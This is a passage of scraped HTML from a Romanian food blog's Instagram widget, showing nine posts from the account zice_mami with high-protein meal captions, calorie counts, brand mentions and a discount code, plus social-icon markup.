																					<div class="wpz-insta-caption">
												Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea											</div>
										
																					<div class="wpz-insta-date">
												15 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18076901837590083" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n.jpg" alt="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17995862828729914" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619296182_18302236084285315_3247697610385462883_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Q7-P7svgk0QQ7kNvwGmu9iH&#038;_nc_oc=AdnGfqc9ax0ZDZaZF2CLxPI56iHXt3cSZKe3JFKN75A2WzogNH54Lt8Doyrn-eDq-KA&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_Afo7uCvtmtxqcmsCFQgliQ9gWrDxh7ufBusKBSlr9-eqBA&#038;oe=69747203" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619081174_18302236093285315_6033678873419405537_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QX8xx884vSsQ7kNvwHFPXTD&#038;_nc_oc=Adn4IlDYBxCqwfPz08vtKb5XlqGM7-r2sgfyO0CN8lCaUwoynN99MvDbrn3rXltyeII&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_AfrjDZVd7HdY6OgWoxM4KLi8ps9HrGUwfH9YYD9P5qwGbQ&#038;oe=69744AC7" alt="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18009238943672577" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n.jpg" alt="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18031924103774817" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/618654993_18302139952285315_6921532306930808792_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iUjkt97xTCMQ7kNvwFMhi9u&#038;_nc_oc=AdnWLMKSZ8m3AF0axZLyzfm00a_gGstrZ2klGroac5lplvRKRXLOXHLR_NdA9SJwwyg&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_Afo6hk_XKm3lFVk4N_SDVzb5oyzRp-A0J4kNNOH9kjl0eQ&#038;oe=697476B5" alt="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/618221256_18302139961285315_1138192873083874963_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-v3iwM0RMJAQ7kNvwEtZkqI&#038;_nc_oc=Adm0QcGvTaAL87cmVch8oD2ltqBDm1CUSMxdSIu5tUksBuY2-B4EHWR41L_mm1ZG6yU&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=q6ce5IK8HhMVWGxBqNAN5w&#038;oh=00_AfoJiyBXXaE2VfXRs08EgXX48VfqQPgVRM1DNIzrT1fqiw&#038;oe=69744C7A" alt="#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#mealprep #snacks #healthydessert #dessert #desert #chechighprotein #zicemami #healthyeating #healthyeatingideas #healthyeatingideas #chocolatecake #chocolatepudding #peanuts #nosugarshop #nosugaradded											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTnxrN5jCBe/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18016135997805492" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/11/617812472_18302081788285315_739369007953125337_n.jpg" alt="Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Alt mic dejun: clatite proteice, budinca highprotein de vanilie de la @lidlromania, fructe, crema de nuci de la @allnutritionro, alune si granola

#healthyeating #proteinbreakfast #proteinpancakes #pancakesforbreakfast #healthybreakfastideas #highproteinbreakfast #zicemami #micdejun #pancakes #clatite #fructe #budincadevanilie											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTmnqy1DBsA/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17905561215343465" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/11/618041345_18302081521285315_2947028337857080324_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: terci cald de ovaz in lapte de ovaz cu seminte de chia, zmeura liofilizata, proteina, fructe, ciocolata neagra, crema de nuci de la @allnutritionro, alune si granola, adica tot ce poate fi mai bun intr-un singur bol! 

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTmnWnEjJZ2/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18091569806006225" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/04/618069812_18302023051285315_5306816630526437137_n.jpg" alt="#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#zicemami #salata #saladfordinner #dinner #healthyeating #healthyeatingideas #healthyfood #highprotein #highproteinmeals #highproteindinner #highproteindiet #salatacuton #tunasalad											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTlFNZRjMN8/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17927846448190034" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2021/04/617336728_18302022985285315_563998575886350132_n.jpg" alt="#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												#yoghurtbowl #yoghurtandeverything #bowl #treat #zicemami #highprotein #healthyeating #healthychoices #healthandwellness #healthyhabits #healthyeating #highproteinsnack #highproteinbreakfast #highproteindiet #fitnessfood #cherryinjelly #peanuts #allnutrition #apple #raspberry #pecannuts #pecan #crunchyflakes #butterscotchsyrup #granola #homemadegranola #blueberries #raspberries #raspberry #granola #banana #apple #multiseeds											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTlFFpfDDwz/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
				<div class="zoom-instagram-widget__follow-me">
			<a href="https://instagram.com/zice_mami?ref=badge"
			   class="ig-b- ig-b-v-24" rel="noopener nofollow"
			   target="_blank">View on Instagram</a>
		</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-3"><h3 class="title">Urmareste-ne</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/zice_mami/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#E1306C" style="background-color : #E1306C; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading="1"
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTtGwDqjHWu/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17961002613016861"
							   href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener nofollow" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTp3999DNcE/" rel="noopener nofollow"
								   target="_blank" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18076901837590083"
							   href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener nofollow" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTpx78SDLZH/" rel="noopener nofollow"
								   target="_blank" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
